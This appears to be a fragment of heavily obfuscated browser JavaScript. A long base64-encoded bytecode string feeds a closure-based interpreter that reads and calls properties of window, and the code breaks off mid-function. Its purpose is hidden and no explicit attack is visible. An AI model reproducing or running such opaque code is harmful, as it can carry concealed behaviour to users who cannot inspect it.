IAHyAvQC8gISACABIAESAOkG8wIgAeMDIAESAPMC8wLIAIwBjAFOAvMC8wIgAYwBIAHyAvMCjAHtAiABIAG/AYwBjAHtACAB7QASAIwBIAEZBNgAjAGBAiABIAESAIwBjAFiAfIDvwESAIwBgQK1AvID7QK/AYECgQIgAe0CIAESAIECgQIBBMkA7QISAIECgQL7A/[base64]/AISAPcC9wISAIcBhwHkA6kH/gL3AocBhwH8Av4C/AKUAocBhwEaAfwCGgHSAIcB0gASABoBGgEXAkMFhwESABoBGgEDAVgBlAISABoB/AKUAjAB/gKHAfwChwESAP4C/AJGAwoE/gISAPwC/AJiASQB/wL+AvwC/gISAP8C/wLNAA0BAAMSAP8C/wIAA8YBAAP+Av8C/gKHAQADhwESAP4C/gITBA8D/wISAP4C/gL/AvoK/wISAP4C/gIVBCICAAMSAP4CAQP7A/cDBQMAAwEDAQP/AgUD/wISAAEDAQNCBgUEBQMSAAEDAQPrA9sABgMSAAEDAQPrADQJBwMGAwEDAQMFAwcDBQP/AgED/wKHAQUDhwESAP8C/wITBDACAQMSAP8C/wIVBAoCBQMBA/[base64]/[base64]/YA9gAGAPUA9QAIA3ADJgEGAPUA9QB3BikBKQEGAPUA9QDJAhMDOgEMA/UA9QAGADoBOgECBhsDhwEXAzoBOgH1AIcB9QApAToBKQGHB/[base64]/AN0A3QD9AKYApgD7AN0A3QD4AKYApgD3AN0A3QAnAKYApgApAd0A3QCYAaYApgDgAN0A3QAnA6YApgAGAN0A3QAsA3QD4AAGAN0A3QANAIUA6QAvA90A3QAGAOkA6QANAIYA8gAzA+kA6QAGAPIA8gANAIcA9wA2A/IA8gAGAPcA9wBWBMcAxwAGAPcA9wDbA/oC+AD3APcB9wA4A/gA+ADHAPcAxwADAvgA9wBBAMcAxwD4AUwD+AD3AMcAxwAGAPgA9wBUAxgC+AAGAPcA9wAiAVkD+wBdA/cA9wAGAPsA+wBFAckA/QASAPsA+wD9AGsI/QASAPsA+wAGAl0B/gASAPsA/wDNAsQCAAH+AP8A/wD9AAAB/QASAP8A/wBMAiQBAAESAP8A/wA3BCwCAQEAAf8AAAESAAEBAQFFAVgBAgESAAEBBAFGA0UCBgH7AQQBBAECAQYBAgEAAQQBAAH9AAIB/QASAAABAAG9AmEBAgESAAABBAF2AegDBgECAQQBAgESAAYBBAHUAhoCBgESAAQBBAEGAc4BBgECAQQBAgESAAYBBAESAEoHBgG1AgwCBwEEAQYBBAESAAcBBwF2AR4CCAEiBAcBBwGhBQgBCAEEAQcBBAECAQgBAgH9AAQB/[base64]/[base64]/[base64]/QBXAWEBKwESAP0A/[base64]/[base64]/QLGAtUA1QASAP0CxgITBAcC/QISAMYCAgNXAbMABAP4AwIDAgP9AgQD/QLVAAID1QCZAv0CmQIrAdUA1QASAJkCKwErAk4DmQKeASsBngESAJkCmQISAGMBYwEVBOgD/QKZAmMBmQKeAf0CngESAJkCmQJGA+sB/QKaCpkCAgMSAP0C/QI3BB4CBAMSAP0C/QJFATACBgMhAv0C/QIEAwYDBAMCA/0C/QKeAQQDngESAP0C/QKiAEoDAgNRCP0C/QISAAIDAgOgCi0CLQL9AgID/QISAC0CLQIGAk4DAgPwAi0C8AISAAIDAgMiBDYEBAMSAAIDAgMEA1gKBgPwAgID8AL9AgYD/QKeAfACngHVAP0C1QASAJ4BngH7A7sA8AISAJ4BngHwAqgCqAISAJ4BngErAuUA8AISAJ4B/QLrA8kAAgPwAv0C/QKoAgIDqAISAP0C/QISAFUBVQFSAu4DAgP9AlUB/QISAAIDAgMSAHgFBgMVBPIDBwMOAwYDCAMCAwcDBwP9AggD/QKoAgcDqAISAP0C/QJiAbICBwMSAP0C/QL7A8QCCAMHA/[base64]/[base64]/[base64]/[base64]/[base64]/IC8gLJAhEDyQK4AvICuAISAMkCyQJ2ATAC8gISAMkCyQLyAmMB8gISAMkCyQJlAhADZQLyAskCyQISAGUCZQJrBewD8gISAGUCZQJSA/ADBAPyAmUC8gISAAQDBANNAxYBEAMjBQQDBAOwBhADEAPyAgQD8gLJAhADyQISAPIC8gIGAusBBAMSAPIC8gIOA18BEAMEA/[base64]/[base64]/Au4CPwK0AucB5wGoAD8CqACQAecBkAESAKgAqAAZAWEC5wESAKgAqADnAV0K5wESAKgAqADWAiwEPwISAKgAqAA/AmABYAHnAagAqAASAGABYAESADYC5wFgAccBYAESAOcB5wEABLgFNgLnAucB5wFgATYCYAGoAOcBqAASAGABYAESAC0C5wE0BUkCLQJgAecBNgISAC0CLQIhApgAPwISAC0CLQI/As4CtAI2Ai0CLQISALQCNgL7A6wAtAKPAjYCNgISALQCjwISAHQCdALNAtsB2wGPAnQCdAI2AtsB2wEtAnQCLQKoANsBqAASAC0C2wESAF0GLQLbAaMB2wESAC0CLQKrAA0BNgKVCC0CLQLbATYC2wESAC0CLQL7B/[base64]/wA/AB8BjYCNgKYAfwA/ABLATYCSwESAPwA/AD4Ax4BmAESAPwA/ACYAeECmAESAPwA/ABiAZQANgISAPwA/AABBFECQAI2AvwA/ACYAUACmAESAPwA/[base64]/[base64]/AX8F/wEpATECKQESAP8B/wESALQIMQKaA1ECNgL/ATEC/wESADYCNgISANIB0gH7A0oJXAI2AtIB0gH/AVwC/wEpAdIBKQESAP8B0gESAH4B/wHSAe4A0gESAP8B/wESAPAJNgL/AT8B/wHSATYC0gESAP8B/wFvCEUFNgISAP8B/wESACYEXALNALYCfwL/AVwC/wE2An8CNgLSAf8B0gEpATYCKQE9AdIBPQESACkBKQEOA0kC0gECAykBKQESANIB0gFEAroB/wESANIB0gH/AXEBcQEpAdIBKQESAHEBcQFXAQoE0gESAHEB/wHSAQMC0gESAP8B/wFXAfADAwISAP8B/wFrBQcCNgIrAv8B/wEDAjYCNgLSAf8B0gEpATYCKQESANIB0gFCBpMC/wESANIB0gEBBAYENgKNAtIBfwL/ATYC/wESAH8CNgKdAg8DfwISADYCNgJ/AlcHfwISADYCNgISAAUCBQIBBMEAjQI0BQUCBQI2Ao0CNgJ/AgUCBQL/ATYC/wEpAQUCKQESAP8B/wFNA+sBBQL5AP8B/wESAAUCBQKrAOsBNgJ+CAUCfwL/ATYC/wESAH8CNgIrAkoDfwIdCDYCjQISAH8CfwJ2Aa4HoQLmBn8CfwKNAqECjQL/AX8C/wESAI0CfwL4AwoCjQISAH8CfwI1AU4DoQKNAn8CjQISAKECoQISAOMA4wD4AyUCtwKhAuMA4wCNArcCjQISAOMA4wASAC8BLwHjADkG4wASAC8BLwErAhACoQISAC8BLwGhAlwCXALjAC8B4wCNAlwCLwH/AeMA4wApAS8BKQE9AeMA4wDVACkB1QASAOMA4wASAIECKQHjAIIE4wASACkBKQEkA20LLwHjACkB4wASAC8BKQESABQHLwEpAZwBKQESAC8BLwFMAkoDPQESAC8B/wH7A00CXAK6AP8B/wE9AVwCPQEpAf8BKQHjAD0B4wASACkBKQHLArICPQESACkBKQE9AakFPQESACkBKQESAP8A/wApAVcCKQE9Af8A/wASACkBKQHjBaICPQESACkB/wE9AYABPQESAP8B/wESAOoA6gD7Az8BVwL/AeoA6gA9AVcCPQH/AOoA6gDjAD0B4wASAOoA6gASABMB/wATBB4CPQHqAP8A6gASAD0B/wDoAMQCPQESAP8A/wA9AagCPQHqAP8A6gASAD0B/wArAlQBPQESAP8A/wE9AZ8CVwISAP8B/wESADMBMwEVBDACXAIrAjMBMwH/AVwC/wFXAjMBMwHqAP8B6gASADMBMwHrALoB/wESADMBMwH/AacC/wESADMBMwHWAigBVwJQAjMBMwH/AVcC/wESADMBMwEBBBYBUAISADMBMwFQAlwBXAESADMBMwFSAugDUAISADMBMwH4A98A3wBQAjMBMwFcAd8A3wD/ATMBMwHqAN8A3wDjADMB4wASAN8A3wBCBlYF6gASAN8A3wA9AfkIMwHqAN8A3wASADMB6gD+AUUCMwESAOoAXAHAANsA/wEzAVwBMwESAP8BXAFFARoC/wESAFwBXAEYBPIDUALNAlwBVwL/AVAC/wEzAVcCMwHfAP8B3wASADMBMwGaA+gD/wESADMBMwH/AWsBawESADMBMwESAJsJ/wEzAVgEMwFrAf8BawESADMBMwHUArkC/wG4AjMBMwESAP8B/wH7AwEBAQGkCP8B/wEzAQEBAQFrAf8BMwHfAAEB3wASADMBAQHjBQwCMwESAAEBawFSA/cD/wEzAWsBMwESAP8B/wGiAPoDUAISAP8B/wFQAgUDUAIzAf8BMwESAFAC/wGcAFgHUAISAP8B/[base64]/AASADMBMwEGAtMHUAJ7ATMBMwH8AFAC/ADfADMB3wASAPwA/ABGAw8DMwGcAPwAnAASADMB/ABSAk4DMwESAPwA/[base64]/IDmAESABgBbwL+AX4C3AKYAW8CmAESANwCbwLkA/[base64]/[base64]/[base64]/gLuAsMCwwISAP4C/[base64]/QFQA2gCaAISAP0B/[base64]/[base64]/[base64]/[base64]/[base64]/QESADkDOQMYBMMCTwP9ATkD/QEsA08DLAOlAv0B/QGGASwDhgF+Af0BfgESAIYBhgESAIUC/QErAhsLpQKGAf0BhgESAKUC/[base64]/4ClAH5AIQB+QASAJQBhAHUAvUBlAFOCIQBhAH5AJQB+QASAIQBhAESAEMBlAHrAG8C/gKEAZQBhAESAP4ClAHjBaQApAASAJQBlAF2AYEC/gKkAJQBpACEAf4ChAH5AKQApAB+AYQB+QASAKQApAASAFsCfgETBKwAhAHLAn4BlAGkAIQBhAESAJQBlAErAuoAWwKoApQBlAGEAVsChAESAJQBlAHrA1ECWwISAJQBlAG9AI0CqAJbApQB/gISAKgCqALrAwoCJAMZBKgCLAP7CiQDJAP+AiwD/gKEASQDhAESAP4C/[base64]/AuYB5gESAFkBWQHjBQECfwIxA1kBWQESAH8CfwJiAQYEzwLrAH8CfwJTA88CzwJZAX8CWQESAM8CfwKiABoBzwK0An8CfwISAM8CzwISAG0BAAOaA4cBBQPPAgADAAN/AgUDfwJZAQADWQESAH8CfwISAG8CAAMYBAwCBQPLAgADGQN/AgUDfwISABkDBQOdAsQCGQMSAAUDBQP7AykEUAMZAwUDBQN/AlADfwISAAUDBQPrA0UFGQNDAgUDBQMSABkDGQNXARoCUAMTBBkDUwMSAFADUAPrAAoEVgM1AVADUANTA1YDUwMFA1ADBQN/AlMDfwJZAQUDWQHmAX8C5gESAFkBWQESAPUCfwJZAUEDWQESAH8CfwI1AcQCBQPrA38CQQMLAwUDBQNZAUEDWQESAAUDBQPjBagGQQP+AAUD/gASAEEDBQNrBZMIQQNTAgUDUwL+AEED/gBZAVMCWQESAP4A/gAOA+UJUwL+B/4A/gASAFMCUwIrAhIDBQMoA1MCUwL+AAUD/gASAFMCUwKdAj0DBQNiAlMCUwISAAUDYgJ2AbkCBQMABGICYgISAAUDBQOaAx0EEgNiAgUDYgJTAhIDUwL+AGIC/gBZAVMCWQESAP4A/gDUAiwCUwISAP4A/gArAiEDYgJTAv4A/gASAGICUwIOA9sAYgISAFMCUwLjBQ8DBQOdAlMCUwJiAgUDYgL+AFMC/gASAGICUwIvAh4BYgISAFMCUwLLAhUDBQNiAlMCUwISAAUDYgJ2AeMCBQMSAGICYgLkA40CEgMFA2ICYgJTAhIDUwL+AGIC/gASAFMCUwISAPwA/ACdAk0BTQFTAvwA/AASAE0BTQESAMcBUwIYBMwCYgJrBVMCBQNNAWICTQH8AAUD/AASAE0BTQESALQHYgK9AjwIBQNNAWICTQESAAUDYgLjBX4BfgESAGICYgIABP0B/QF+AWICfgFNAf0BTQH8AH4B/AD+AE0B/gBZAfwA/ADmAf4A/gD5APwA+QBnAf4A/AC8APkAvAASAPwA+QASACcC/AD5ADkD/gASAPwA/AAABPkCTQEvA/wA/AD+AE0B/gASAPwA/AArAvoBTQFbAvwA/AASAE0BTQE1ATYEWQF2AU0BZwFjAlkBWQH8AGcB/AD+AFkB/gASAPwA/AD4A/IDWQESAPwA/ABiAf8AZwFZAfwA/AASAGcBZwGaAwoEfgESAGcB5gEhAjoC+gF+AeYB5gH8APoB/AASAOYB5gESAC4D+gFFAakG/QHmAfoB5gESAP0B+gG9AFcC/QESAPoB+gHlA6wAOgLjBfoB+gH9AToC/QHmAfoB5gH8AP0B/AD+AOYB/gASAPwA/AAVAWcD5gFgAfwA/AASAOYBYAFEAhgC5gFMA2ABYAH8AOYB/AASAGABYAEhAvAD5gESAGABYAHIAPoD+gEZBGABYAHmAfoB5gESAGABYAEiBCIC+gESAGABYAHjBcIC/QH6AWABYAHmAf0B5gH8AGAB/AASAOYBYAEZBDAC5gESAGABYAG9AEoD+gEZBGAB/QHmAfoB5gESAP0B+gESAPoA+gBSA5gF/QH6AfoA+gDmAf0B5gESAPoA+gAhAiwD+gGqAPoAqgASAPoB+gDIAKcC+gESAPoA+gBEArMC/QH6AfoA+gCqAP0BqgDmAfoA+gD8AKoAqgD+APoA+gASAKoAqgD7A4YC/ABMA6oAqgASAPwA/AAjBagC/gBIA/wA/ACqAP4AqgASAPwA/AASADwE/gATBNsA5gE1Af4A/gD8AOYB5gESAP4A/gC6APoD+gESAP4A/QEABOoA6gD6Af0B+gHmAeoA6gCqAPoBqgASAOoA6gASAEgI5gGrANwB+gHqAOYB5gESAPoB+gESAAAD/QH6AT8D+gHmAf0B5gESAPoB+gHUAh8C/QGkAvoB+gESAP0B/QF2Af8CGAISAP0B/QE0BTAHHwIYAv0B/QH6AR8C+gHmAf0B5gGqAPoBqgASAOYB5gESAGwC+gFiAX8C/QHmAfoB5gESAP0B+gEOAx4B/QESAPoB+gEOA7MAGAIYBPoB+gH9ARgC/QHmAfoB5gESAP0B+gEBBBMC/QErAvoBGAIWAv0B/QESABgCFgIGAoYCGALxAhYCFgL9ARgC/QHmARYC5gESAP0B/QESADIDFgLkAywCGAJXARYCHwL9ARgC/QESAB8CGAISAIQBhAEABDYEHwJNA4QBhAEYAh8CGAL9AYQBhAESABgC/QG9AAsLGALuAv0B/QESABgCGALjBUABQAESABgCHwLjBcQCOgJXAR8CWwJAAToCQAH9AVsC/QGEAUABQAHmAf0BhAGqAEABqgD6AIQB+gASAKoAqgASAIYJQAHjBfkBhAGqAEABqgASAIQBQAGpAYsChAGqAEABqgASAIQBQAFEAoMChAG/AUABQAESAIQBhAGaA7kCvwESAIQBhAEPAtMB5gG/AYQBhAFAAeYBQAGqAIQBqgASAEABQAG1AgIDhAHcAkABQAESAIQBhAESAFwCvwHrAFwB5gGEAb8B+QFAAeYBQAESAPkB5gESAHgG+QERBDQB/QHmAfkB5gESAP0B+QHUArMBswESAPkB+QH+AUsD/QGzAfkBswHmAf0B5gFAAbMBQAGqAOYBqgASAEABQAHUAgQCswGfAkABQAESALMBswESAJgB5gEVBMEB+QGzAeYBswFAAfkBQAESALMBswG1AiwC5gEPArMBswHwAuYB5gESALMBswHIACIC+QESALMB/QG9AiQBBAJiAf0B/QH5AQQC+QHmAf0B5gFAAfkBQAESAOYB5gHUAvoB+QHuAuYB5gESAPkB+QGiAFQC/QGxAfkBsQHmAf0B5gESALEBsQH7A8wC+QESALEB/[base64]/[base64]/gB+AFbAjYCNgIBAvgB+AFZATYCWQGqAPgBqgASAFkBWQEiBLsA+AEBBFkBWQHuAvgB+AESAFkBWQESAJICAQIGAl8BNgIVBAECAQJZATYCWQH4AQEC+AESAFkBWQH7ATIEAQJ8CFkBWQESAAECAQJZAfoA+gD4AQECWQESAPoA+gB2AQAC+AETA/[base64]/wASAGoB5gHhATYEAAIdAeYB5gH/AAAC/wB0AeYBdAFZAf8A/wABAXQBAQH6AP8A+gCqAAEBqgASAPoA+gDHAmoB/wASAPoA+gAdAcQCAQESAPoA+gB2AQYDWQEBAfoA+gD/AFkB/wASAPoA+gBMAjQBAQFFA/oA+gASAAEBAQESAEsDNAGaAx8CWQEBATQBAQH6AFkB+gD/AAEB/wASAPoA+gDYBLsAAQESAPoA+gDjBYcJNAEBAfoA+gASADQBAQH7A1cCNAFZDAEBAQH6ADQB+gASAAEBAQHkAyICNAESAAEBWQEZBPoDagHLAlkBWQE0AWoBNAESAFkBWQESAB0DagFZARgCWQE0AWoBNAH6AFkB+gD/ADQB/[base64]/ADQB/[base64]/ADQB/wCqAPoAqgCcAP8AnAASAKoAqgDPALsA+gDrAKoA/wCBAfoA+gASAP8A/wDPAIMCNAFAA/8A/wD6ADQB+gASAP8A/wCaAwEBAQHPAv8A/wASAAEBAQHLAn0BNAEtAgEBAQH/ADQB/wD6AAEB+gASAP8A/wB2AYcEAQEkA/8A/wASAAEBAQFSAiwENAEGAgEBTQHfADQB3wD/AE0B/wASAN8A3wBXAeMANAEtAd8A3wASADQBLQHrA5wBNAESAC0BLQEOA8cBTQE0AS0BLQHfAE0B3wD/AC0B/wD6AN8A3wASAP8A+gD7A1wC/wCKAvoA+gASAP8A/wAABLYCLQFgAv8A/wD6AC0B+gASAP8A/wASAFQCLQERBAIDNAH/AC0B/wASADQBLQHrAHUCNAEmAi0BLQH/ADQB/wD6AC0B+gASAP8A/wDLAo4CLQEuAv8A/wASAC0BLQHUAr4ANAESAC0BLQEZBNMBTQE0AS0BLQH/AE0B/wASAC0BLQESAKACNAErAu4DTQHkAzQBNAEtAU0BLQESADQBNAG6AGYCTQESADQBNAH+ARoBagFNATQBNAEtAWoBLQH/ADQB/wD6AC0B+gDfAP8A3wASAPoA+gAhAu4D/wASAPoA+gBrBfIDLQFXAfoA+gD/AC0BLQESAPoA+gARBFgCNAElA/[base64]/[base64]/[base64]/AE8B/wBBAUcBQQEvAf8A/wASAEEBLwHrA00BQQFOCC8BLwESAEEBQQEVBKICRwF2AUEBTQHuAkcBRwEvAU0BLwESAEcBRwHNArkCTQESAEcBRwFSA6IBTwFNAUcBRwESAE8BTQHYBLoBTwEBBE0BTQESAE8BTwFiAf0CbQFNAU8BTQFHAW0BRwEvAU0BLwH/AEcB/wDqAC8B6gDfAP8A3wASAOoA6gAhAoEB/wB0AeoA6gASAP8A/wDPACwCLwESAP8ARwEvAZQBLwHqAEcB6gASAC8BLwEZBP8A/wAqBC8BLwESAP8A/wBKAi4BLgEvAf8A/wDqAC4B6gASAP8A/[base64]/[base64]/[base64]/[base64]/wACAQ8BAgESAP8A/wBVDAgDDwESAP8A/wASACwIFwH/ACkB/wAPARcBDwECAf8A/wASAA8BAgG+AXUBDwESAAIBAgHlAloCFwEPAQIBAgESABcBDwFMAiUCFwESAA8BDwEXARgDFwESAA8BDwEDAaICIwESAA8BDwFNA2ECKQEjAQ8BDwEXASkBFwECAQ8BAgH/ABcB/wABAQIBAQGlAP8ApQCwAAEBsADqAKUApQASALAAsABXAZgA6gAdArAAsAASAOoA6gBiAWEC/wASAOoAAQHhAesBAgH/AAEB/wCwAAIBsAASAP8A/wBMAlQBAQESAP8A/[base64]/[base64]/QAIAd4A3gASAP0A/QCqCKwCCAESAP0A/QD0AoUCCwEIAf0A/QDeAAsB3gCkAP0ApAASAN4A3gARBKIC/QBFAd4A3gASAP0A/QCyCCoBCAHeAP0A3gASAAgB/QBRAb8CCAESAP0A/QASAF4CCwH9AGEI/QAIAQsBCAHeAP0A3gASAAgB/QDYBPADCAESAP0A/QAIAeMBCAESAP0A/QASAC0HCwH9AN4B/QAIAQsBCAESAP0A/QALA1wGCwESAP0A/QASAD8JKgH9AE4B/QALASoBCwEIAf0A/QDeAAsB3gCkAP0ApACTAN4AkwASAKQApAAYBGEC3gD4A6QA/QASAN4A3gBFAR4BCAESAN4ACwEIASABIAH9AAsB/QASACABCwEhAqwArAASAAsBCwGsAJQHrAASAAsBCwFWAv4EIAGsAAsBrAD9ACAB/QASAKwArADrAwEBAQESAKwArAAVBGEBCwESAKwArAALAQsEIAEBAawArAASACABAQGiAE4DIAESAAEBAQEgAW0FIAESAAEBAQEIATQBCAEgAQEBAQGsAAgBrAD9AAEB/[base64]/QASAKwArABXAQwCAQESAKwArAABAWUBAQH9AKwArAASAAEB/QA1AoIFAQESAP0A/QASAAgBCAFFASUCIAH9AAgB/QABASABAQGsAP0ArAASAAEB/QASAMUAxQA1AegDAQH9AMUAxQASAAEB/QDvAIkB7wDFAP0AxQASAO8A7wAdAfoD/QALAe8A7wASAP0A/QAsAQUEAQHvAP0A7wDFAAEBxQCsAO8ArAASAMUAxQDNAlEC7wCaA8UA/QASAO8A7wCSAYkGAQH9AO8A7wASAAEB/QASAOMA4wD9ACwH/QASAOMA4wARBF8BAQESAOMA4wAiBLICCAEBAeMA4wD9AAgB/QDvAOMA4wASAP0A7wDNAlQB/QASAO8A7wD+AewDAQH9AO8A7wASAAEB/QASAOICAQHrAywCCAH9AAEB/QDvAAgB7wASAP0A/QASAGEIAQH9ABQE/QASAAEBAQHNAJQACAESAAEBAQEIARsBCAH9AAEB/[base64]/[base64]/[base64]/[base64]/QD0AMEC9ADrAP0A6wDvAPQA7wCwAOsAsAASAO8A6wBFAb4A7wBSAusA6wASAO8A7wDIAUAG9ADrAO8A6wASAPQA7wDdCyQC9AASAO8A7wCdAuED/QCgAe8A7wD0AP0A9ADrAO8A6wASAPQA7wASANUA1QAABF0B9ADvANUA1QASAPQA7wA1AaMA9AASAO8A7wDoAMwC/QD0AO8A7wDVAP0A1QASAO8A7wAVAusB9AASAO8A7wD0ADMH9AASAO8A7wAiBNAA/[base64]/QDvAPQA7wDVAP0A1QCwAO8AsAClANUApQASALAAsABSA5gA1QAVBLAAsAASANUA1QASAEQB7wAPAigB9ADVAO8A1QCwAPQAsAASANUA1QAvAqMA7wASANUA1QA3BCIC9ADvANUA1QASAPQA7wASAOcB9ABEAlgB/QDvAPQA7wDVAP0A1QCwAO8AsAASANUA1QDAAO4D7wABA9UA1QASAO8A7wAZBFQB9AASAO8A7wD0ADIC/QDVAO8A1QASAP0A7wASAHIC/QDvAFkB7wASAP0A/QAtASMBAQHvAP0A7wDVAAEB1QCwAO8AsAClANUApQASALAAsAAdAuMC1QASALAAsABXAV8B7wCCArAAsADVAO8A1QASALAAsAASAIkG7wCwADYBsAASAO8A7wDAAAwC/QASAO8A7wD9AGcC/QCwAO8AsADVAP0A1QASALAAsAAGAkAB7wASALAAsADjBewA/QASALAAsADYBCgBAQH9ALAAsADvAAEB7wASALAAsAASAIQE/QCwALcBsAASAP0A/[base64]/[base64]/[base64]/AI0AjQC5AI4AjgC1AI0AjQC3AI4AjgCWAI0AjQCLAI4AiwCMAI0AjAAlAYsAiwDhAIwAjAAJAIsAiwAGAIwAjACLABABiwAIAIwAjAAGAIsAiwCMAAoBjAAGAIsAiwCMABEBjAAHAIsAiwAGAIwAjACLADAAiwAFAIwAjAAEAIsAiwADAIwA");var B=new window.Uint8Array(A.length);for(var E=0;E<A.length;E++){B[E]=A.charCodeAt(E)}B=new window.Uint16Array(B.buffer);var w=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(B(E))}}},function(A){return function(B){return function(E){return A(B)(E)}}},function(A){return function(B){return(function(A){return function(B){return function(E){return A(B(E))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(E){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(E){return function(w){return function(g){return A()[B()](E(),w())}}}}},function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(E){return A()<<B()}}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(E){return A()+B()}}},function(A){return function(B){return function(E){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(E){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(E){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(E)(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return w[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(E){return function(w){return E()?A():B()}}}},function(A){return function(B){return function(E){return function(w){return A()[B()]=E()}}}},function(A){return function(B){return function(E){return function(w){return(function(A){return window})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return function(w){return A()[B()](E())}}}},function(A){return undefined},function(A){return function(B){return function(A){return w[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(E){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return 